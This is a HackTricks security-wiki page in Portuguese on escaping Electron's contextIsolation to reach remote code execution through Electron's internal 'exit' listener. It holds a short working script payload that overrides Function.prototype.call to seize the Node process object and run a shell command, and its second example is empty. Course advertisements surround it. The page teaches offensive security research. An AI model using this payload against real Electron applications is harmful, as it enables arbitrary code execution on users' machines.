4.2 KiB
Electron contextIsolation RCE via Electron internal code
{% hint style="success" %}
Aprenda e pratique Hacking AWS: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Aprenda e pratique Hacking GCP:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Support HackTricks
- Confira os planos de assinatura!
- Junte-se ao 💬 grupo do Discord ou ao grupo do telegram ou siga-nos no Twitter 🐦 @hacktricks_live.
- Compartilhe truques de hacking enviando PRs para o HackTricks e HackTricks Cloud repositórios do github.
Exemplo 1
O listener de evento "exit" é sempre definido pelo código interno quando o carregamento da página é iniciado. Este evento é emitido logo antes da navegação:
process.on('exit', function (){
for (let p in cachedArchives) {
if (!hasProp.call(cachedArchives, p)) continue
cachedArchives[p].destroy()
}
})
{% embed url="664c184fcb/lib/common/asar.js (L30-L36)" %}
8a44289089/bin/events.js (L156-L231) -- Não existe mais
Então vai para cá:
Onde "self" é o objeto de processo do Node:
O objeto de processo tem uma referência à função "require":
process.mainModule.require
Como o handler.call vai receber o objeto process, podemos sobrescrevê-lo para executar código arbitrário:
<script>
Function.prototype.call = function(process){
process.mainModule.require('child_process').execSync('calc');
}
location.reload();//Trigger the "exit" event
</script>
Exemplo 2
Obtenha o objeto require a partir da poluição do protótipo. De https://www.youtube.com/watch?v=Tzo8ucHA5xw&list=PLH15HpR5qRsVKcKwvIl-AzGfRqKyx--zq&index=81
Vazamento:

Exploit:

{% hint style="success" %}
Aprenda e pratique Hacking AWS: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Aprenda e pratique Hacking GCP:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Support HackTricks
- Confira os planos de assinatura!
- Junte-se ao 💬 grupo do Discord ou ao grupo do telegram ou siga-nos no Twitter 🐦 @hacktricks_live.
- Compartilhe truques de hacking enviando PRs para os repositórios do HackTricks e HackTricks Cloud.


